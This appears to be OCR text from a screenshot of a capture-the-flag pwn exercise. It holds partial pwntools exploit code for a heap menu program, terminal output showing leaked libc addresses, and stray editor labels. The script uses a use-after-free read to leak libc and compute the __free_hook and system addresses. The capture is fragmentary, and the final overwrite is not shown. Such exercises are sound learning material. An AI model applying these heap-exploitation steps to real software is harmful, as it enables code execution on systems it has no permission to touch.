 e.tw
000000b1
__malloc_hook ==>  0x7ffff7bebc38
libc_base ==>  0x7ffff7800008
free_hook ==>  0x7ffff7bed8f0
[*] Switching to interactive mode
phone:
BBBB
Done!
======================
How are you ~~~~
By the way,i don't want 996 !
1.Add a 996 info
2.Show info
3.Call that 996 compary!
4.I hate 996!
choice:$
打开(O)
103.py
~/桌面/89
保存(S)
103.py
wp.py
27     io.recvuntil(b'choice:')
28     io.sendline(str(2))
29     io.recvuntil(b'index:\n')
30     io.sendline(str(idx))
31
32 def delete(idx):
33     io.recvuntil(b'choice:')
34     io.sendline(str(3))
35     io.recvuntil(b'index:\n')
36     io.sendline(str(idx))
37
38 #debug()
39 add(0x410,b'AAAA',b'BBBB')#0
40 add(0x20,b'AAAA',b'BBBB')#1
41 add(0x20,b'/bin/sh\x00',b'DDDD')#2
42
43 delete(0)
44
45 show(0)
46
47 __malloc_hook = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) - 88 - 0x10
48 libc_base = __malloc_hook - libc.symbols["__malloc_hook"]
49 free_hook = libc_base + libc.symbols['__free_hook']
50 system_addr=libc_base + libc.symbols['system']
51 print("__malloc_hook ==> ",hex(__malloc_hook))
52 print("libc_base ==> ",hex(libc_base))
53 print("free_hook ==> ",hex(free_hook))
54
55 io.interactive()